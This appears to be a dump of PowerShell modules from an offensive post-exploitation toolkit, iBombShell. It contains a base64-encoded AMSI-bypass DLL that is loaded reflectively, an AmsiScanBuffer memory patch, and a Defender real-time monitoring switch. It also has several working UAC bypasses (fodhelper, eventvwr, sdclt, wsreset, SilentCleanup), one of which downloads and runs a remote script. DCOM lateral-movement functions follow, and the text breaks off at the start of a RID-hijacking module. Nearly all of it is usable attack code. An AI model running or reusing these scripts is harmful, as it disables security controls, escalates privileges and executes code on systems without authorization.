uAEsAxAAuAFMAvgAuAFsAvgAuAGMA3AAuAGsABgEuAHMAEwFjAHsAYQEBAAMAAAAEABoAAQCcAgABAwBnAwEAAAEFANgDAQAAAQcAlgMBAAABCQDkAwIAzCwAAAEABIAAAAEAAAAAAAAAAAAAAAAAdwAAAAQAAAAAAAAAAAAAAFEAggAAAAAABAADAAAAAAAAa2VybmVsMzIAX19TdGF0aWNBcnJheUluaXRUeXBlU2l6ZT0zADxNb2R1bGU+ADxQcml2YXRlSW1wbGVtZW50YXRpb25EZXRhaWxzPgA1MUNBRkI0ODEzOUIwMkUwNjFENDkxOUM1MTc2NjIxQkY4N0RBQ0VEAEJ5cGFzc0FNU0kAbXNjb3JsaWIAc3JjAERpc2FibGUAUnVudGltZUZpZWxkSGFuZGxlAENvbnNvbGUAaE1vZHVsZQBwcm9jTmFtZQBuYW1lAFdyaXRlTGluZQBWYWx1ZVR5cGUAQ29tcGlsZXJHZW5lcmF0ZWRBdHRyaWJ1dGUAR3VpZEF0dHJpYnV0ZQBEZWJ1Z2dhYmxlQXR0cmlidXRlAENvbVZpc2libGVBdHRyaWJ1dGUAQXNzZW1ibHlUaXRsZUF0dHJpYnV0ZQBBc3NlbWJseVRyYWRlbWFya0F0dHJpYnV0ZQBUYXJnZXRGcmFtZXdvcmtBdHRyaWJ1dGUAQXNzZW1ibHlGaWxlVmVyc2lvbkF0dHJpYnV0ZQBBc3NlbWJseUNvbmZpZ3VyYXRpb25BdHRyaWJ1dGUAQXNzZW1ibHlEZXNjcmlwdGlvbkF0dHJpYnV0ZQBDb21waWxhdGlvblJlbGF4YXRpb25zQXR0cmlidXRlAEFzc2VtYmx5UHJvZHVjdEF0dHJpYnV0ZQBBc3NlbWJseUNvcHlyaWdodEF0dHJpYnV0ZQBBc3NlbWJseUNvbXBhbnlBdHRyaWJ1dGUAUnVudGltZUNvbXBhdGliaWxpdHlBdHRyaWJ1dGUAQnl0ZQBkd1NpemUAc2l6ZQBTeXN0ZW0uUnVudGltZS5WZXJzaW9uaW5nAEFsbG9jSEdsb2JhbABNYXJzaGFsAEtlcm5lbDMyLmRsbABCeXBhc3NBTVNJLmRsbABTeXN0ZW0AU3lzdGVtLlJlZmxlY3Rpb24Ab3BfQWRkaXRpb24AWmVybwAuY3RvcgBVSW50UHRyAFN5c3R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AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA==" | |
| 4 | [Reflection.Assembly]::Load([Convert]::FromBase64String($first+$second)) | Out-Null | |
| 5 | Write-Output "DLL has been reflected"; | |
| 6 | } | |
| 7 | [Bypass.AMSI]::Disable() | |
| 8 | }⏎ |
| 0 | function amsi-scanbuffer { | |
| 1 | #rasta-mouse | |
| 2 | ||
| 3 | $Win32 = @" | |
| 4 | ||
| 5 | using System; | |
| 6 | using System.Runtime.InteropServices; | |
| 7 | ||
| 8 | public class Win32 { | |
| 9 | ||
| 10 | [DllImport("kernel32")] | |
| 11 | public static extern IntPtr GetProcAddress(IntPtr hModule, string procName); | |
| 12 | ||
| 13 | [DllImport("kernel32")] | |
| 14 | public static extern IntPtr LoadLibrary(string name); | |
| 15 | ||
| 16 | [DllImport("kernel32")] | |
| 17 | public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect); | |
| 18 | ||
| 19 | } | |
| 20 | "@ | |
| 21 | ||
| 22 | Add-Type $Win32 | |
| 23 | ||
| 24 | $LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll") | |
| 25 | $Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer") | |
| 26 | $p = 0 | |
| 27 | [Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p) | |
| 28 | $Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3) | |
| 29 | [System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6) | |
| 30 | ||
| 31 | ||
| 32 | ||
| 33 | } |
| 0 | function defender-realtime { | |
| 1 | param ( | |
| 2 | [switch]$enable, | |
| 3 | [switch]$disable | |
| 4 | ) | |
| 5 | function check-action { | |
| 6 | param( | |
| 7 | [Parameter(Mandatory)] | |
| 8 | [string] $option | |
| 9 | ) | |
| 10 | $outp = Get-MpPreference | fl DisableRealtimeMonitoring | out-string | |
| 11 | if ($outp.Contains($option)) { | |
| 12 | return "Done" | |
| 13 | } else { | |
| 14 | return "It has not been possible to carry out the action" | |
| 15 | } | |
| 16 | } | |
| 17 | ||
| 18 | if (isadmin){ | |
| 19 | if ($enable.IsPresent) { | |
| 20 | Set-MpPreference -DisableRealtimeMonitoring $false | |
| 21 | check-action -option "False" | |
| 22 | } elseif ($disable.IsPresent) { | |
| 23 | Set-MpPreference -DisableRealtimeMonitoring $true | |
| 24 | check-action -option "True" | |
| 25 | } else { | |
| 26 | return "You must specify a parameter to perform the action (-enable or -disable)" | |
| 27 | } | |
| 28 | }else { | |
| 29 | return "You need admin privileges" | |
| 30 | } | |
| 31 | }⏎ |
| 0 | function invoke-compmgmtlauncher{ | |
| 1 | param( | |
| 2 | [Parameter(Mandatory)] | |
| 3 | [string] $dll, | |
| 4 | [Parameter(Mandatory)] | |
| 5 | [String] $base | |
| 6 | ) | |
| 7 | ||
| 8 | $file = "\$dll" | |
| 9 | $path = $base | |
| 10 | $evil = $(echo $path$file) | |
| 11 | $dst = $(echo "$evil.cab") | |
| 12 | ||
| 13 | #Create Directory | |
| 14 | mkdir "$path\compMgmtLauncher.exe.Local" | |
| 15 | $path1 = "$path\compMgmtLauncher.exe.Local" | |
| 16 | mkdir $path1\x86_microsoft.windows.common-controls_6595b64144ccf1df_6.0.7601.18837_none_41e855142bd5705d | |
| 17 | $path = "$path1\x86_microsoft.windows.common-controls_6595b64144ccf1df_6.0.7601.18837_none_41e855142bd5705d" | |
| 18 | #x86_microsoft.windows.common-controls_6595b64144ccf1df_6.0.7601.18837_none_41e855142bd5705d | |
| 19 | cp $evil $path | |
| 20 | ||
| 21 | #Create DDF File | |
| 22 | $texto = ".OPTION EXPLICIT | |
| 23 | ||
| 24 | .Set CabinetNameTemplate=mycab.CAB | |
| 25 | .Set DiskDirectoryTemplate=. | |
| 26 | ||
| 27 | .Set Cabinet=on | |
| 28 | .Set Compress=on | |
| 29 | .Set DestinationDir=compMgmtLauncher.exe.Local\x86_microsoft.windows.common-controls_6595b64144ccf1df_6.0.7601.18837_none_41e855142bd5705d | |
| 30 | ""compMgmtLauncher.exe.Local\x86_microsoft.windows.common-controls_6595b64144ccf1df_6.0.7601.18837_none_41e855142bd5705d\comctl32.dll""" | |
| 31 | ||
| 32 | $MyPath = "$base\proof.ddf" | |
| 33 | $texto | Out-File -Encoding "UTF8" $MyPath | |
| 34 | ||
| 35 | #CAB File | |
| 36 | cd $base | |
| 37 | makecab.exe /f $MyPath | |
| 38 | rm $MyPath\setup* | |
| 39 | ||
| 40 | #WUSA Copy | |
| 41 | wusa.exe "$base\mycab.CAB" /extract:c:\Windows\System32 | |
| 42 | ||
| 43 | #Run Process | |
| 44 | Start-Process C:\Windows\system32\CompMgmtLauncher.exe | |
| 45 | ||
| 46 | #Remove folder and CAB file | |
| 47 | rm "$base\mycab.CAB" | |
| 48 | rm "$base\proof.ddf" | |
| 49 | rm "$base\setup*" | |
| 50 | rm -Force $path1 -Recurse | |
| 51 | ||
| 52 | } |
| 0 | function invoke-environmentinjection{ | |
| 1 | param( | |
| 2 | [String] $instruction | |
| 3 | ) | |
| 4 | ||
| 5 | $path = 'hkcu:\environment' | |
| 6 | ||
| 7 | #check if exist hkcu:\environment | |
| 8 | $properties = Get-ItemProperty -Path $path -Name 'windir' -ErrorAction SilentlyContinue | |
| 9 | if (-not($properties)) | |
| 10 | { | |
| 11 | printMessage -message "Path doesn't exist" | |
| 12 | printMessage -message "Creating path" | |
| 13 | } | |
| 14 | else | |
| 15 | { | |
| 16 | Remove-ItemProperty -Path $path -Name 'windir' | |
| 17 | } | |
| 18 | ||
| 19 | #Create windir injection | |
| 20 | New-ItemProperty -Name 'windir' -Path 'hkcu:\environment' -Value "cmd /K c:\windows\system32\windowspowershell\v1.0\powershell.exe -C ""iex(new-object net.webclient).downloadstring('https://raw.githubusercontent.com/ElevenPaths/ibombshell/master/console');console"" && REM " | |
| 21 | ||
| 22 | #Task (high integrity) | |
| 23 | schtasks /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I | |
| 24 | ||
| 25 | } |
| 0 | function invoke-eventvwr{ | |
| 1 | param( | |
| 2 | [String] $instruction, | |
| 3 | [Switch] $noDefault | |
| 4 | ) | |
| 5 | ||
| 6 | $path = 'hkcu:\software\classes\mscfile\shell\open\command' | |
| 7 | ||
| 8 | #check if exist hkcu:\software\classes\mscfile\shell\open\command | |
| 9 | if(-not(Test-Path -Path $path)) | |
| 10 | { | |
| 11 | printMessage -message "Path doesn't exist" | |
| 12 | printMessage -message "Creating path" | |
| 13 | mkdir -Force hkcu:\software\classes\mscfile\shell\open\command | |
| 14 | } | |
| 15 | ||
| 16 | if($noDefault) | |
| 17 | { | |
| 18 | New-ItemProperty -Name '(Default)' -Value $instruction -Path $path | |
| 19 | } | |
| 20 | else | |
| 21 | { | |
| 22 | New-ItemProperty -Name '(Default)' -Value "c:\windows\system32\windowspowershell\v1.0\powershell.exe -C echo pwned > c:\iBombShell.txt" -Path $path | |
| 23 | } | |
| 24 | ||
| 25 | Start-Process C:\windows\System32\eventvwr.exe | |
| 26 | sleep 1 | |
| 27 | rm -Force -Recurse 'hkcu:\software\classes\mscfile' | |
| 28 | ||
| 29 | } |
| 0 | function invoke-fodhelper{ | |
| 1 | Param ( | |
| 2 | $instruction = "powershell.exe" | |
| 3 | ) | |
| 4 | ||
| 5 | $path = "HKCU:\Software\Classes\ms-settings\Shell\Open\command" | |
| 6 | $key = "DelegateExecute" | |
| 7 | ||
| 8 | # Creating path | |
| 9 | if(-not(Test-Path -Path $path)) | |
| 10 | { | |
| 11 | printMessage -message "Path doesn't exist" | |
| 12 | printMessage -message "Creating path" | |
| 13 | New-Item $path -Force | |
| 14 | } | |
| 15 | ||
| 16 | # Registry values | |
| 17 | New-ItemProperty -Path $path -Name $key -Value $instruction -Force | |
| 18 | Set-ItemProperty -Path $path -Name "(default)" -Value $instruction -Force | |
| 19 | ||
| 20 | ||
| 21 | Start "fodhelper.exe" | |
| 22 | ||
| 23 | # Removing | |
| 24 | Sleep 2 | |
| 25 | rm -Force -Recurse 'hkcu:\Software\Classes\ms-settings\' | |
| 26 | }⏎ |
| 0 | function invoke-mockingtrusteddirectory{ | |
| 1 | param( | |
| 2 | [Parameter(Mandatory)] | |
| 3 | [string] $dll, | |
| 4 | [string] $base | |
| 5 | ) | |
| 6 | ||
| 7 | if(-not $base) | |
| 8 | { | |
| 9 | $base = "amd64_microsoft.windows.common-controls_6595b64144ccf1df_6.0.17134.407_none_fb449d63306391e9" | |
| 10 | } | |
| 11 | ||
| 12 | if((Get-ItemProperty "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion" ).ProductName -like '*Windows 10*') | |
| 13 | { | |
| 14 | [System.io.directory]::CreateDirectory("\\?\\C:\\Windows \\") | |
| 15 | [System.io.directory]::CreateDirectory("C:\\Windows \\System32") | |
| 16 | [System.io.file]::Copy("C:\Windows\System32\ComputerDefaults.exe","C:\Windows \System32\ComputerDefaults.exe") | |
| 17 | [System.io.directory]::CreateDirectory("C:\\Windows \\System32\\ComputerDefaults.exe.Local") | |
| 18 | [System.io.directory]::CreateDirectory("C:\\Windows \\System32\\ComputerDefaults.exe.Local\\$base") | |
| 19 | [System.io.file]::Copy($dll,"C:\\Windows \\System32\\ComputerDefaults.exe.Local\\$base\comctl32.dll") | |
| 20 | #Move DLL x64 (Meterpreter) | |
| 21 | Start-Process "C:\Windows \System32\ComputerDefaults.exe" | |
| 22 | } | |
| 23 | ||
| 24 | } |
| 0 | function invoke-sdclt{ | |
| 1 | Param ( | |
| 2 | $instruction = "powershell.exe" | |
| 3 | ) | |
| 4 | ||
| 5 | $path = "HKCU:\Software\Classes\Folder\shell\open\command" | |
| 6 | $key = "DelegateExecute" | |
| 7 | ||
| 8 | # Creating path | |
| 9 | if(-not(Test-Path -Path $path)) | |
| 10 | { | |
| 11 | New-Item $path -Force | |
| 12 | ||
| 13 | } | |
| 14 | ||
| 15 | # Registry values | |
| 16 | New-ItemProperty -Path $path -Name $key -Value $instruction -Force | |
| 17 | Set-ItemProperty -Path $path -Name "(default)" -Value $instruction -Force | |
| 18 | ||
| 19 | sdclt.exe | |
| 20 | ||
| 21 | Sleep 2 | |
| 22 | # Removing | |
| 23 | rm -Force -Recurse "HKCU:\Software\Classes\Folder\" | |
| 24 | }⏎ |
| 0 | function invoke-systempropertiesadvanced{ | |
| 1 | param( | |
| 2 | [Parameter(Mandatory)] | |
| 3 | [string] $dll, | |
| 4 | [Parameter(Mandatory)] | |
| 5 | [String] $user | |
| 6 | ) | |
| 7 | ||
| 8 | #Data | |
| 9 | $dll_name = "srrstr.dll" | |
| 10 | $path = "C:\Users\$user\AppData\Local\Microsoft\WindowsApps" | |
| 11 | $dest = "$path\$dll_name" | |
| 12 | ||
| 13 | #Check folder | |
| 14 | $exist = Test-Path -Path $path | |
| 15 | if (-not $exist) { | |
| 16 | mkdir $path | |
| 17 | } | |
| 18 | if (-not (Test-Path $dll)){ | |
| 19 | printMessage -message "DLL not found" | |
| 20 | return | |
| 21 | } | |
| 22 | Copy-Item $dll $dest | |
| 23 | ||
| 24 | #Run Process | |
| 25 | Start-Process C:\windows\syswow64\systempropertiesadvanced.exe | |
| 26 | }⏎ |
| 0 | function invoke-wsreset{ | |
| 1 | Param ( | |
| 2 | $instruction = "c:\windows\system32\windowspowershell\\v1.0\powershell.exe -C echo pwned > c:\iBombShell.txt" | |
| 3 | ) | |
| 4 | ||
| 5 | $path = "HKCU:\Software\Classes\AppX82a6gwre4fdg3bt635tn5ctqjf8msdd2\Shell\open\command" | |
| 6 | $key = "DelegateExecute" | |
| 7 | ||
| 8 | # Creating path | |
| 9 | if(-not(Test-Path -Path $path)) | |
| 10 | { | |
| 11 | New-Item $path -Force | |
| 12 | ||
| 13 | } | |
| 14 | ||
| 15 | # Registry values | |
| 16 | New-ItemProperty -Path $path -Name $key -Value "" -Force | |
| 17 | Set-ItemProperty -Path $path -Name "(default)" -Value $instruction -Force | |
| 18 | ||
| 19 | WSReset.exe | |
| 20 | ||
| 21 | Sleep 2 | |
| 22 | # Removing | |
| 23 | #rm -Force -Recurse $path | |
| 24 | }⏎ |
| 0 | function invoke-wusa{ | |
| 1 | param( | |
| 2 | [Parameter(Mandatory)] | |
| 3 | [string] $file, | |
| 4 | [Parameter(Mandatory)] | |
| 5 | [String] $service, | |
| 6 | [Parameter(Mandatory)] | |
| 7 | [String] $destination | |
| 8 | ) | |
| 9 | ||
| 10 | $makecabAux = $pwd.Path.ToString() + "\test.tmp" | |
| 11 | ||
| 12 | if (isadmin) { | |
| 13 | makecab $file $makecabAux | |
| 14 | printMessage -message "makecab done" | |
| 15 | ||
| 16 | wusa $makecabAux /extract:$destination | |
| 17 | printMessage -message "wusa done!" | |
| 18 | sleep 1 | |
| 19 | ||
| 20 | rm $makecabAux | |
| 21 | ||
| 22 | printMessage -message "Stopping service..." | |
| 23 | sc.exe stop $service | |
| 24 | sleep 2 | |
| 25 | printMessage -message "Starting service..." | |
| 26 | sc.exe start $service | |
| 27 | } else { | |
| 28 | printMessage -message "Administrator privileges required" | |
| 29 | } | |
| 30 | ||
| 31 | }⏎ |
| 0 | function global:commandsearch{ | |
| 1 | param( | |
| 2 | [Parameter(Mandatory)] | |
| 3 | [string] $command, | |
| 4 | [Parameter(Mandatory)] | |
| 5 | [Array] $list | |
| 6 | ) | |
| 7 | ||
| 8 | foreach($i in $list) | |
| 9 | { | |
| 10 | if($i.Equals($command)) | |
| 11 | { | |
| 12 | return $true | |
| 13 | } | |
| 14 | } | |
| 15 | return $false | |
| 16 | } |
| 0 | function txuleta{ | |
| 1 | # EuskalHack 2018 | |
| 2 | # Thank you to Euskalhack | |
| 3 | echo "qué rica estaba mi txuleta del jueves" | |
| 4 | } |
| 0 | function download-file { | |
| 1 | param( | |
| 2 | [Parameter(Mandatory)] | |
| 3 | [string] $source, | |
| 4 | [Parameter(Mandatory)] | |
| 5 | [string] $destination | |
| 6 | ) | |
| 7 | try{ | |
| 8 | Start-BitsTransfer -Source $source -Destination $destination | |
| 9 | } catch { | |
| 10 | printMessage -message "$_.Exception.Message" | |
| 11 | } | |
| 12 | ||
| 13 | }⏎ |
| 0 | function global:generateid{ | |
| 1 | return -join ((65..90) + (48..57) + (97..122)|Get-Random -Count 6 |% {[char]$_}) | |
| 2 | } |
| 0 | function help!([Switch]$function, $command){ | |
| 1 | if($function.IsPresent) | |
| 2 | { | |
| 3 | $help = get-help $command -full | |
| 4 | $name = $help.name | |
| 5 | $synopsis = $help.synopsis | |
| 6 | $inputs_p = $help.inputTypes.inputType.type.name | |
| 7 | $examples = $help.examples | |
| 8 | $description = $help.description | |
| 9 | ||
| 10 | # Print help | |
| 11 | "Name" | |
| 12 | "----" | |
| 13 | $name | |
| 14 | ||
| 15 | "" | |
| 16 | "Syntax" | |
| 17 | "------" | |
| 18 | ||
| 19 | if ($synopsis) { | |
| 20 | ($synopsis | out-string).Replace("`r`n","") | |
| 21 | "" | |
| 22 | } else { | |
| 23 | ($help.syntax | out-string).Replace("`r`n","") | |
| 24 | "" | |
| 25 | } | |
| 26 | ||
| 27 | if ($description) { | |
| 28 | "Description" | |
| 29 | "------" | |
| 30 | ($description | out-string).Replace("`r`n","") | |
| 31 | "" | |
| 32 | } | |
| 33 | ||
| 34 | if ($inputs_p.Length -gt 9){ | |
| 35 | "Inputs" | |
| 36 | "------" | |
| 37 | ($inputs_p | out-string).Replace("`r`n","") | |
| 38 | "" | |
| 39 | } | |
| 40 | ||
| 41 | ||
| 42 | if($examples){ | |
| 43 | "Examples" | |
| 44 | "--------" | |
| 45 | ||
| 46 | foreach($example in $examples.example) { | |
| 47 | ($example.title | Out-String).Replace("`r`n","") | |
| 48 | "" | |
| 49 | ($example.remarks | Out-String).Replace("`r`n","") | |
| 50 | "" | |
| 51 | ($example.introduction | Out-String).Replace("`r`n","") + " " + ($example.code | Out-String).Replace("`r`n","") | |
| 52 | "" | |
| 53 | } | |
| 54 | } | |
| 55 | } | |
| 56 | else | |
| 57 | { | |
| 58 | get-help | |
| 59 | } | |
| 60 | }⏎ |
| 0 | function isadmin{ | |
| 1 | $identity = [System.Security.Principal.WindowsIdentity]::GetCurrent() | |
| 2 | $principal = New-Object System.Security.Principal.WindowsPrincipal($identity) | |
| 3 | $admin = [System.Security.Principal.WindowsBuiltInRole]::Administrator | |
| 4 | $is_admin1 = [bool](([System.Security.Principal.WindowsIdentity]::GetCurrent()).groups -match "S-1-5-32-544") | |
| 5 | $is_admin2 = $principal.IsInRole($admin) | |
| 6 | return ($is_admin1 -or $is_admin2) | |
| 7 | }⏎ |
| 0 | function DCOM-ShellWindows { | |
| 1 | param( | |
| 2 | [String] $instruction, | |
| 3 | [String] $target | |
| 4 | ||
| 5 | ) | |
| 6 | $clsid = "9BA05972-F6A8-11CF-A442-00A0C90A8F39" | |
| 7 | $obj = [System.Activator]::CreateInstance([Type]::GetTypeFromCLSID($clsid, $target)) | |
| 8 | $obj.item().Document.Application.ShellExecute("powershell.exe", "-C $instruction", "c:\windows\system32\windowspowershell\v1.0", $null, 0) | |
| 9 | ||
| 10 | }⏎ |
| 0 | function MMC20-ExecuteShellCommand { | |
| 1 | param( | |
| 2 | [Parameter(Mandatory)] | |
| 3 | [String] $instruction, | |
| 4 | [Parameter(Mandatory)] | |
| 5 | [String] $target | |
| 6 | ) | |
| 7 | $progID = "MMC20.Application" | |
| 8 | $mmc = [activator]::CreateInstance([type]::GetTypeFromProgID($progID, $target)) | |
| 9 | $mmc.Document.ActiveView.ExecuteShellCommand("powershell", $null , "-C $instruction", "7") | |
| 10 | }⏎ |
| 0 | #Requires -Version 2 | |
| 1 | ||
| 2 | function Invoke-RIDHijacking { | |
| 3 | ||
| 4 | <# | |
| 5 | ||
| 6 | .SYNOPSIS | |
| 7 | This script will create an entry on the target by modifying some properties of an existing account. | |
| 8 | It will change the account attributes by setting a Relative Identifier (RID), which should be owned | |
| 9 | by one existing account on the destination machine. | |
| 10 | ||
| 11 | Taking advantage of some Windows Local Users Management integrity issues, this module will allow to | |
| 12 | authenticate with one known account credentials (like GUEST account), and access with the privileges | |
| 13 | of another existing account (like ADMINISTRATOR account), even if the spoofed account is disabled. | |
| 14 | ||
| 15 | Author: Sebastian Castro @r4wd3r. E-mail: [email protected]. Twitter: @r4wd3r. | |
| 16 | License: BSD 3-Clause | |
| 17 | ||
| 18 | .DESCRIPTION | |
| 19 | The RID Hijacking technique allows setting desired privileges to an existent account in a stealthy manner | |
| 20 | by modifying the Relative Identifier value copy used to create the access token. This module needs administrative privileges. | |
| 21 | ||
| 22 | .PARAMETER User | |
| 23 | User account to use as the hijacker. If -UseGuest, this parameter will be ignored. | |
| 24 | ||
| 25 | .PARAMETER Password | |
| 26 | Password value to set for the hijacker account. | |
| 27 | ||
| 28 | .PARAMETER RID | |
| 29 | RID number in decimal of the victim account. Should be the RID of an existing account. 500 by default. | |
| 30 | ||
| 31 | .PARAMETER UseGuest | |
| 32 | Set GUEST built-in account as the destination of the privileges to be hijacked. | |
| 33 | ||
| 34 | .PARAMETER Enable | |
| 35 | Enable the hijacker account via registry modification. | |
| 36 | ||
| 37 | .EXAMPLE | |
